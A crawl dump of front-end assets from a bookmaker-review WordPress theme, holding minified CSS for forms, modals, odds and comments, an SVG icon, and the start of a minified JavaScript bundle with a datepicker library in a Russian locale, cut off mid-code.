.password-mask:after{content:attr(data-symbols);font-weight:400;height:50px;left:12px;line-height:26px;overflow:hidden;pointer-events:none;position:absolute;right:45px;top:0}.form_btn,.form_group .password-mask:after{align-items:center;display:flex;font-size:16px}.form_btn{background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.form_btn[disabled]{background-color:#565860;color:hsla(0,0%,100%,.651);cursor:default}.form_btn:not([disabled]):hover{background-color:#ff6363}#registerForm{margin-top:34px}.block-carousel .swiper{position:relative;width:100%}.block-carousel .swiper-wrapper{height:-moz-fit-content;height:fit-content}.block-carousel .swiper-wrapper:empty{background-color:#272732;border-radius:1.125rem;height:23.625rem;width:100%}.block-carousel .swiper-slide{width:100%}.block-carousel .swiper-pagination{-moz-column-gap:.25rem;column-gap:.25rem;display:flex;justify-content:center;margin-top:1rem}.block-carousel .swiper-pagination-bullet{border-radius:60px;display:block;height:.125rem}.block-carousel .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#272732;width:.75rem}.block-carousel .swiper-pagination-bullet-active{background:#fff;width:1.5rem}.block-carousel .swiper-pagination-lock{display:none}.block-carousel__item{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden;width:100%}@media only screen and (max-width:766.98px){.block-carousel__item{height:14.375rem}}@media only screen and (min-width:768px){.block-carousel__item{height:23.625rem}}.block-carousel__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.block-carousel .block-carousel__btn{align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;position:absolute;top:50%;width:2.5rem;z-index:11}@media only screen and (max-width:766.98px){.block-carousel .block-carousel__btn{display:none}}@media only screen and (min-width:768px){.block-carousel .block-carousel__btn:not(.swiper-button-disabled){display:flex}}.block-carousel .block-carousel__btn.swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.block-carousel .block-carousel__btn.swiper-button-next{right:10px;transform:translateY(-50%)}.block-carousel .block-carousel__btn:hover{background-color:#2a2a35}.fancybox__container .fancybox__slide.has-image>.fancybox__content{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__content{height:13rem!important;margin-left:1rem;margin-right:1rem;width:calc(100% - 2rem)!important}}@media only screen and (min-width:768px){.fancybox__container .fancybox__content{height:30rem!important;width:61.25rem!important}}.fancybox__container .f-button:not([title=Close]){align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;transition:all .3s ease;width:2.5rem}@media only screen and (max-width:766.98px){.fancybox__container .f-button:not([title=Close]){display:none}}@media only screen and (min-width:768px){.fancybox__container .f-button:not([title=Close]){display:flex}}.fancybox__container .f-button:not([title=Close]):hover{background-color:#2a2a35}.fancybox__container .f-button:not([title=Close]):before{content:"";font-family:gg-icons;font-size:1.125rem;line-height:1.125rem;position:static}.fancybox__container .f-button:not([title=Close])[disabled]{display:none}.fancybox__container .is-prev:before{transform:rotate(180deg)}.fancybox__container .f-thumbs__slide{border-radius:60px;display:block;height:.125rem}.fancybox__container .f-thumbs__slide:not(.is-nav-selected){background:#272732;width:.75rem}.fancybox__container .f-thumbs__slide.is-nav-selected{background:#fff;width:1.5rem}.fancybox__container .f-thumbs__slide__button{display:none}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__footer{bottom:auto;top:calc(50% + 7.75rem);transform:translateY(-50%);z-index:0}}@media only screen and (min-width:768px){.fancybox__container .fancybox__footer{left:0;position:absolute;right:0;top:calc(50% + 16.25rem);transform:translateY(-50%)}}.custom-list li{line-height:1.625rem;position:relative;width:100%}.custom-list li *{font-size:1rem;font-style:normal}.custom-list li p{line-height:inherit}.custom-list__title{font-weight:700;line-height:1.5rem;margin-bottom:.25rem}.primary-list li{padding-bottom:2rem;padding-left:3rem;position:relative}.primary-list li:before{color:#f64747;display:inline-block;font-size:1.375rem;font-weight:700;height:2rem;left:0;line-height:1.625rem;position:absolute;text-align:center;width:2rem}.primary-list li:not(:last-child):after{background-color:#272732;content:"";height:calc(100% - 2rem);left:1rem;position:absolute;top:2rem;width:1px}ol.primary-list li:before{content:counter(list-item) " "}ul.primary-list{margin-top:0;padding-left:0}ul.primary-list li:before{content:"";font-family:gg-icons}.default-list{padding-left:.75rem}.default-list li{padding-left:2rem;position:relative}.default-list li:before{left:0;position:absolute}ol.default-list{margin-bottom:1.125rem}ol.default-list li{min-height:1.625rem;padding-bottom:.75rem}ol.default-list li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}ul.default-list{display:flex;flex-direction:column;row-gap:.75rem}ul.default-list:not(:first-child){margin-top:1.125rem}ul.default-list:not(:last-child){margin-bottom:1.125rem}ul.default-list li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;width:100%}ul.default-list li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}ul.default-list li strong{font-weight:700;line-height:24px;margin-bottom:4px}.modal{align-items:center;bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:9999999}@media only screen and (max-width:1199.98px){.modal{left:16px;right:16px}.modal:not(.alert){bottom:-100%;left:0;right:0;top:auto}.modal:not(.alert) .modal_body{border-bottom-left-radius:0;border-bottom-right-radius:0;max-width:none}}.modal.visible{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible{bottom:0}}.modal.visible~.overlay{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible~.overlay{bottom:0;display:block!important;left:0;position:fixed;right:0;top:0;z-index:14}}.modal#logoutConfirm .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:28px;text-align:center}.modal#logoutConfirm .buttons{display:flex;gap:12px}.modal#logoutConfirm .buttons a{align-items:center;border-radius:8px;color:#fff;display:flex;font-size:16px;font-weight:700;height:48px;justify-content:center;line-height:24px;transition:all .3s ease;width:100%}.modal#logoutConfirm .buttons a:first-of-type{background:#23232f}.modal#logoutConfirm .buttons a:first-of-type:hover{background-color:#2a2a35}.modal#logoutConfirm .buttons a:last-of-type{background:#f64747}.modal#logoutConfirm .buttons a:last-of-type:hover{background-color:#ff6363}.modal_padding-s .modal_body{padding:24px}.modal.message .modal_body{align-items:center;display:flex;flex-direction:column;text-align:center}.modal.message .modal_body .image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:64px;margin-bottom:29px;margin-top:10px;width:64px}.modal.message .modal_body .image.success{background-image:url(images/message_icon.svg)}.modal.message .modal_body .image.error{background-image:url(images/message_error.svg)}.modal.message .modal_body .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:8px}.modal.message .modal_body .description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:54px;max-width:260px}.modal.message .modal_body .button{align-items:center;background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.modal.message .modal_body .button:hover{background-color:#ff6363}@media only screen and (min-width:1200px){.modal.another-bookmakers .modal_body{max-width:375px}}@media only screen and (max-width:1199.98px){.modal.another-bookmakers .modal_body{max-height:calc(100vh - 18px)}}.modal.another-bookmakers .modal_description{margin-bottom:18px}.modal_close_btn{background:url(images/close_modal.svg) 50%/15px no-repeat;cursor:pointer;height:24px;position:absolute;right:16px;top:16px;transition:all .3s ease;width:24px}.modal_close_btn:hover{filter:brightness(0) invert(1)}.modal_title{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;margin-bottom:16px}.modal_title:has(+.modal_description){margin-bottom:8px}.modal_description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:34px}.modal_body{background:#1c1c25;border-radius:18px;max-width:482px;padding:32px;position:relative;width:100%}@media only screen and (max-width:1199.98px){.modal_body{max-width:none}}.modal_links{align-items:center;display:flex;gap:8px;justify-content:space-between;margin-top:16px}.modal_links .forgot_link{color:#fff;font-size:16px;font-weight:400;line-height:26px}.modal_links .login_link,.modal_links .register_link{color:#f64747;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.modal_links .login_link:hover,.modal_links .register_link:hover{color:#ff6363}.modal_links .login_link{margin-right:auto}.text-block-main{background-color:#1c1c25;border-radius:18px;padding:24px}.bet{border-radius:4px;color:#fff;font-family:montserrat,sans-serif;font-size:12px;font-weight:700;height:44px;position:relative}.bet_loading{color:#565860;justify-content:center}.bet_winner{color:#61ff83}.bet_looser{color:#6c6e78}.bet__type{color:#565860;font-size:12px;margin-right:auto;padding:0 4px}.bet__number,.bet__type{font-style:normal;font-weight:600;line-height:21px}.bet__number{color:inherit;font-family:Open Sans,sans-serif;font-size:14px}.bet__logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:4px;display:flex;height:18px;margin-left:4px;width:18px}@media only screen and (max-width:1198.98px){.bet__logo{height:16px;width:16px}}.bet:after,.bet:before{background-color:transparent;border-radius:2px;content:"";height:2px;left:10px;position:absolute;right:10px}.bet.up:before{background-color:#61ff83;top:0}.bet.down:before{background-color:#e1284a;bottom:0}.bet:has(.factor-up,.factor-down):after{content:"";display:block;height:2px;left:8px;position:absolute;right:8px}.bet:has(.factor-up):after{background-color:#61ff83;top:0}.bet:has(.factor-down):after{background-color:#e1284a;bottom:0}.bet .factor{gap:4px}.bet .factor,.bookmaker-kf{align-items:center;display:flex}.bookmaker-kf{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-m);font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;justify-content:space-between;line-height:24px;padding:4px 8px 4px 4px}.bookmaker-kf_winner{color:var(--wp--preset--color--special-green-notification)}.bookmaker-kf_looser{color:var(--wp--preset--color--special-red)}.bookmaker-kf__logo{border-radius:4px}.button{align-items:center;background-color:var(--wp--preset--color--red-1000);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:var(--wp--preset--font-family--main);font-weight:700;gap:8px;justify-content:center;padding:8px 18px}.button,.button:hover{color:var(--wp--preset--color--neutral-100)}.button:hover{background-color:var(--wp--preset--color--red-900);text-decoration:none;text-decoration:initial}.button_white{background-color:var(--wp--preset--color--neutral-100)}.button_white,.button_white:hover{color:var(--wp--preset--color--neutral-1000)}.button_white:hover{background-color:var(--wp--preset--color--neutral-200)}.more_link{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;height:50px;justify-content:center;line-height:24px;padding:10px;transition:all .3s ease;width:100%}.more_link:hover{background-color:#2a2a35;color:#fff}.tabs{align-items:center;display:flex;overflow-x:auto;overflow-y:hidden;overflow:auto hidden;white-space:nowrap;width:100%}.tabs::-webkit-scrollbar{height:4px;width:4px}.tabs::-webkit-scrollbar-track{background:#111118}.tabs::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.tabs::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.tabs-v1{margin-bottom:28px;margin-top:6px;position:relative}.tabs-v1:after{background:#2a2a35;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;z-index:-1}.tabs-v1 .tabs_item{border-bottom:2px solid transparent;color:#a0a7ab;font-size:14px;font-weight:600;line-height:24px;padding:8px 24px}.tabs-v1 .tabs_item.active{border-bottom:2px solid var(--wp--preset--color--red-1000);color:var(--wp--preset--color--neutral-100)}.tabs-v1 .tabs_item.active .icon:not([class*=icon-]){filter:none}.tabs-v1 .tabs_item.active div[class*=icon-]{color:var(--wp--preset--color--red-1000)}.tabs-v1 .tabs_item .icon{align-items:center;display:flex;height:24px;width:24px}.tabs-v1 .tabs_item .icon:before{color:inherit;font-size:1.5rem;font-weight:400;line-height:1.5rem}.tabs-v2{gap:8px}.tabs-v2 .tabs_item{background-color:#23232f;border-radius:8px;font-size:14px;font-weight:600;line-height:22px;padding:5px 12px}.tabs-v2 .tabs_item:not(.disabled):not(.active).icon:before{color:var(--wp--preset--color--neutral-500)}.tabs-v2 .tabs_item:not(.disabled):not(.active):hover{background-color:#2a2a35}.tabs-v2 .tabs_item.active{background-color:var(--wp--preset--color--red-1000)}.tabs-v2 .tabs_item.active .icon{filter:grayscale(1) brightness(230%)}.tabs-v2 .tabs_item .icon{height:18px;width:18px}.tabs_item{align-items:center;color:#fff;cursor:pointer;display:flex;gap:8px;transition:all .3s ease}.tabs_item.disabled{opacity:.5;pointer-events:none}.tabs_item .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;filter:grayscale(1) brightness(130%);transition:all .3s ease}.tabs_content{width:100%}.tabs_content_item{display:none;flex-direction:column;row-gap:40px}@media only screen and (max-width:1199.98px){.tabs_content_item{row-gap:32px}}.arrow-link,.tabs_content_item.active{display:flex}.arrow-link{align-items:center;color:var(--wp--preset--color--neutral-500);font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding-bottom:12px;padding-top:12px;transition:all .3s ease}.arrow-link_border{border-top:1px solid var(--wp--preset--color--dark-800)}.arrow-link:after{color:inherit;font-family:gg-icons,sans-serif;font-size:24px;font-weight:400;line-height:24px;transition:all .3s ease}.arrow-link_type-chevron:after{content:""}.arrow-link_type-arrow:after{content:""}.arrow-link:hover{color:var(--wp--preset--color--neutral-100)}.arrow-link:hover:after{transform:translateX(5px)}


--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0
body_size: 1391
content:
.comments{padding-top:28px;width:100%}.comments .error{color:#ccc;font-size:12px;font-weight:400;line-height:21px}.comments h2{margin-bottom:24px}.comments #reply-title{display:none}.comments textarea{background-color:#1c1c25;border:0;color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;padding:16px;resize:none;width:100%}.comments textarea:focus-visible{border:0;outline:0}.comments_form{background-color:#1c1c25;border:1px solid #6c6e78;border-radius:18px;overflow:hidden;position:relative;scroll-margin:170px}.comments_form .form-submit{height:50px}.comments_form .form-group{display:flex;margin-bottom:6px}.comments_form #cancel-comment-reply-link{background-color:#23232f;border-radius:8px;bottom:16px;color:#fff;cursor:pointer;display:none;font-size:14px;font-weight:700;height:32px;line-height:22px;padding-left:18px;padding-right:18px;position:absolute;right:66px;transition:all .3s ease}.comments_form #cancel-comment-reply-link:hover{background-color:#2a2a35}.comments_form input[type=submit]{background:#f64747 url(images/arrow-up.svg) 50%/24px no-repeat;border-radius:8px;bottom:16px;cursor:pointer;display:none;height:32px;overflow:hidden;position:absolute;right:16px;text-indent:-9999px;transition:all .3s ease;width:40px}.comments_form input[type=submit]:hover{background-color:#ff6363}.comments .comment_text{display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#fff;font-size:16px;font-weight:400;line-height:26px;margin-bottom:12px;overflow:hidden;width:100%;word-break:break-all}.comments .comment_text.show-full{-webkit-line-clamp:none}.comments .comment_text:has(+.read-more-btn[style]){margin-bottom:0}.comments .comment .spoiler{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:14px;font-weight:400;line-height:22px;margin-top:12px;transition:all .3s ease}.comments .comment .spoiler:hover{color:var(--wp--preset--color--blue-400)}.comments .comment .read-more-btn{color:#f64747;cursor:pointer;display:none;font-weight:400;line-height:26px;margin-bottom:12px;transition:all .3s ease;width:100%}.comments .comment .read-more-btn:hover{color:#ff6363}.comments .comment_info{display:flex;flex-direction:column;margin-bottom:8px;min-height:32px;padding-left:44px;position:relative;width:100%}.comments .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:0;width:32px}.comments .children{display:none;gap:18px}.comments .children.show{display:flex!important}.comments .media-body{align-items:center;display:flex;flex-wrap:wrap}.comments .media-body+form{margin-top:16px}.comments .reaction{display:flex;gap:16px;margin-right:auto}.comments .reaction_item{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:4px;transition:all .3s ease}.comments .reaction_item:before{background:url(images/like.svg) 50%/contain no-repeat;content:"";display:flex;flex-shrink:0;height:18px;width:20px}.comments .reaction_item:hover{opacity:.7}.comments .reaction_item.active:before{filter:brightness(0) invert(1)}.comments .reaction_item.active span{color:#fff}.comments .reaction_item+button:before{transform:scaleY(-1)}.comments .reaction_item span{color:#a0a7ab}.comments .username{color:#fff;font-size:16px;font-weight:700;line-height:24px}.comments .date{color:#6c6e78;font-size:14px;font-weight:400;line-height:22px}.comments .comment-reply-link{background-color:transparent;color:#6c6e78;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-right:28px;transition:all .3s ease}.comments .comment-reply-link:hover{color:#b0b3c2}.comments #load-more-comments{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;gap:4px;justify-content:center;line-height:24px;min-height:48px;transition:all .3s ease;width:100%}.comments #load-more-comments:hover{background-color:#2a2a35;color:#fff}.comments #load-more-comments span{color:#565860}.comments ul{display:flex;flex-direction:column;gap:32px}.comments ul:not(.children){margin-bottom:18px;margin-top:24px}.comments ul.children{margin-top:32px}.comments ul.comment-list .children{padding-left:32px}


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/arrow-up.svg
body_size: 227
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.57 9.57L12.5 3.5L6.42999 9.57" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 20.5V3.67001" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0
body_size: 109951
content:
(()=>{var e={5327:function(e){e.exports=function(){"use strict";var e={d:function(t,i){for(var n in i)e.o(i,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:i[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return B}});var i={days:"days",months:"months",years:"years",day:"day",month:"month",year:"year",eventChangeViewDate:"changeViewDate",eventChangeCurrentView:"changeCurrentView",eventChangeFocusDate:"changeFocusDate",eventChangeSelectedDate:"changeSelectedDate",eventChangeTime:"changeTime",eventChangeLastSelectedDate:"changeLastSelectedDate",actionSelectDate:"selectDate",actionUnselectDate:"unselectDate",cssClassWeekend:"-weekend-"},n={classes:"",inline:!1,locale:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.MM.yyyy",timeFormat:"HH:mm",firstDay:1},startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"T",toggleSelected:!0,keyboardNav:!0,selectedDates:!1,container:"",isMobile:!1,visible:!1,position:"bottom left",offset:12,view:i.days,minView:i.days,showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:", ",range:!1,dynamicRange:!0,buttons:!1,monthsField:"monthsShort",showEvent:"focus",autoClose:!1,fixedHeight:!1,prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MMMM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:!1,onChangeViewDate:!1,onChangeView:!1,onRenderCell:!1,onShow:!1,onHide:!1,onClickDayName:!1};function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return"string"==typeof e?t.querySelector(e):e}function o(){let{tagName:e="div",className:t="",innerHtml:i="",id:n="",attrs:s={}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=document.createElement(e);return t&&o.classList.add(...t.split(" ")),n&&(o.id=n),i&&(o.innerHTML=i),s&&a(o,s),o}function a(e,t){for(let[i,n]of Object.entries(t))void 0!==n&&e.setAttribute(i,n);return e}function r(e){return new Date(e.getFullYear(),e.getMonth()+1,0).getDate()}function l(e){let t=e.getHours(),{hours:i,dayPeriod:n}=c(t);return{year:e.getFullYear(),month:e.getMonth(),fullMonth:e.getMonth()+1<10?"0"+(e.getMonth()+1):e.getMonth()+1,date:e.getDate(),fullDate:e.getDate()<10?"0"+e.getDate():e.getDate(),day:e.getDay(),hours:t,fullHours:d(t),hours12:i,dayPeriod:n,fullHours12:d(i),minutes:e.getMinutes(),fullMinutes:e.getMinutes()<10?"0"+e.getMinutes():e.getMinutes()}}function c(e){return{dayPeriod:e>11?"pm":"am",hours:e%12==0?12:e%12}}function d(e){return e<10?"0"+e:e}function u(e){let t=10*Math.floor(e.getFullYear()/10);return[t,t+9]}function h(){let e=[];for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.forEach((t=>{if("object"==typeof t)for(let i in t)t[i]&&e.push(i);else t&&e.push(t)})),e.join(" ")}function p(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.days;if(!e||!t)return!1;let s=l(e),o=l(t);return{[i.days]:s.date===o.date&&s.month===o.month&&s.year===o.year,[i.months]:s.month===o.month&&s.year===o.year,[i.years]:s.year===o.year}[n]}function m(e,t,i){let n=g(e,!1).getTime(),s=g(t,!1).getTime();return i?n>=s:n>s}function f(e,t){return!m(e,t,!0)}function g(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=new Date(e.getTime());return"boolean"!=typeof t||t||function(e){e.setHours(0,0,0,0)}(i),i}function v(e,t,i){e.length?e.forEach((e=>{e.addEventListener(t,i)})):e.addEventListener(t,i)}function b(e,t){return!(!e||e===document||e instanceof DocumentFragment)&&(e.matches(t)?e:b(e.parentNode,t))}function y(e,t,i){return e>i?i:e<t?t:e}function w(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return i.filter((e=>e)).forEach((t=>{for(let[i,n]of Object.entries(t))if(void 0!==n&&"[object Object]"===n.toString()){let t=void 0!==e[i]?e[i].toString():void 0,s=n.toString(),o=Array.isArray(n)?[]:{};e[i]=e[i]?t!==s?o:e[i]:o,w(e[i],n)}else e[i]=n})),e}function S(e){let t=e;return e instanceof Date||("string"==typeof e&&/^\d{4}-\d{2}-\d{2}$/.test(e)&&(e+="T00:00:00"),t=new Date(e)),isNaN(t.getTime())&&(console.log(`Unable to convert value "${e}" to Date object`),t=!1),t}function E(e){let t="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+t+")("+e+")($|<|"+t+")","g")}function T(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class x{constructor(){let{type:e,date:t,dp:i,opts:n,body:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};T(this,"focus",(()=>{this.$cell.classList.add("-focus-"),this.focused=!0})),T(this,"removeFocus",(()=>{this.$cell.classList.remove("-focus-"),this.focused=!1})),T(this,"select",(()=>{this.$cell.classList.add("-selected-"),this.selected=!0})),T(this,"removeSelect",(()=>{this.$cell.classList.remove("-selected-","-range-from-","-range-to-"),this.selected=!1})),T(this,"onChangeSelectedDate",(()=>{this.isDisabled||(this._handleSelectedStatus(),this.opts.range&&this._handleRangeStatus())})),T(this,"onChangeFocusDate",(e=>{if(!e)return void(this.focused&&this.removeFocus());let t=p(e,this.date,this.type);t?this.focus():!t&&this.focused&&this.removeFocus(),this.opts.range&&this._handleRangeStatus()})),T(this,"render",(()=>(this.$cell.innerHTML=this._getHtml(),this._handleClasses(),this.$cell))),this.type=e,this.singleType=this.type.slice(0,-1),this.date=t,this.dp=i,this.opts=n,this.body=s,this.customData=!1,this.init()}init(){var e,t;let{onRenderCell:i}=this.opts;i&&(this.customData=i({date:this.date,cellType:this.singleType,datepicker:this.dp})),this._createElement(),this._bindDatepickerEvents(),null!==(e=this.customData)&&void 0!==e&&e.disabled?this.dp.disableDate(this.date):!1===(null===(t=this.customData)||void 0===t?void 0:t.disabled)&&this.dp.enableDate(this.date)}_bindDatepickerEvents(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeFocusDate,this.onChangeFocusDate)}unbindDatepickerEvents(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeFocusDate,this.onChangeFocusDate)}_createElement(){var e;let{year:t,month:i,fullMonth:n,date:s,fullDate:a}=l(this.date),r=(null===(e=this.customData)||void 0===e?void 0:e.attrs)||{};this.$cell=o({attrs:{"data-year":t,"data-month":i,"data-date":s,"data-iso-date":`${t}-${n}-${a}`,...r}}),this.$cell.adpCell=this}_getClassName(){var e;let t=new Date,{selectOtherMonths:n,selectOtherYears:s}=this.opts,{minDate:o,maxDate:a,isDateDisabled:r}=this.dp,{day:c}=l(this.date),d=this._isOutOfMinMaxRange(),u=r(this.date),m=h("air-datepicker-cell",`-${this.singleType}-`,{"-current-":p(t,this.date,this.type),"-min-date-":o&&p(o,this.date,this.type),"-max-date-":a&&p(a,this.date,this.type)}),f="";switch(this.type){case i.days:f=h({"-weekend-":this.dp.isWeekend(c),"-other-month-":this.isOtherMonth,"-disabled-":this.isOtherMonth&&!n||d||u});break;case i.months:f=h({"-disabled-":d});break;case i.years:f=h({"-other-decade-":this.isOtherDecade,"-disabled-":d||this.isOtherDecade&&!s})}return h(m,f,null===(e=this.customData)||void 0===e?void 0:e.classes).split(" ")}_getHtml(){var e;let{year:t,month:n,date:s}=l(this.date),{showOtherMonths:o,showOtherYears:a}=this.opts;if(null!==(e=this.customData)&&void 0!==e&&e.html)return this.customData.html;switch(this.type){case i.days:return!o&&this.isOtherMonth?"":s;case i.months:return this.dp.locale[this.opts.monthsField][n];case i.years:return!a&&this.isOtherDecade?"":t}}_isOutOfMinMaxRange(){let{minDate:e,maxDate:t}=this.dp,{type:n,date:s}=this,{month:o,year:a,date:r}=l(s),c=n===i.days,d=n===i.years,u=!!e&&new Date(a,d?e.getMonth():o,c?r:e.getDate()),h=!!t&&new Date(a,d?t.getMonth():o,c?r:t.getDate());return e&&t?f(u,e)||m(h,t):e?f(u,e):t?m(h,t):void 0}destroy(){this.unbindDatepickerEvents()}_handleRangeStatus(){const{selectedDates:e,focusDate:t,rangeDateTo:i,rangeDateFrom:n}=this.dp,s=e.length;if(this.$cell.classList.remove("-range-from-","-range-to-","-in-range-"),!s)return;let o=n,a=i;if(1===s&&t){const i=m(t,e[0]);o=i?e[0]:t,a=i?t:e[0]}let r=h({"-in-range-":o&&a&&(l=this.date,c=o,d=a,m(l,c)&&f(l,d)),"-range-from-":o&&p(this.date,o,this.type),"-range-to-":a&&p(this.date,a,this.type)});var l,c,d;r&&this.$cell.classList.add(...r.split(" "))}_handleSelectedStatus(){let e=this.dp._checkIfDateIsSelected(this.date,this.type);e?this.select():!e&&this.selected&&this.removeSelect()}_handleInitialFocusStatus(){p(this.dp.focusDate,this.date,this.type)&&this.focus()}_handleClasses(){this.$cell.setAttribute("class",""),this._handleInitialFocusStatus(),this.dp.hasSelectedDates&&(this._handleSelectedStatus(),this.dp.opts.range&&this._handleRangeStatus()),this.$cell.classList.add(...this._getClassName())}get isDisabled(){return this.$cell.matches(".-disabled-")}get isOtherMonth(){return this.dp.isOtherMonth(this.date)}get isOtherDecade(){return this.dp.isOtherDecade(this.date)}}function C(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}let M={[i.days]:`<div class="air-datepicker-body--day-names"></div><div class="air-datepicker-body--cells -${i.days}-"></div>`,[i.months]:`<div class="air-datepicker-body--cells -${i.months}-"></div>`,[i.years]:`<div class="air-datepicker-body--cells -${i.years}-"></div>`};const k=".air-datepicker-cell";class D{constructor(e){let{dp:t,type:n,opts:s}=e;C(this,"handleClick",(e=>{let 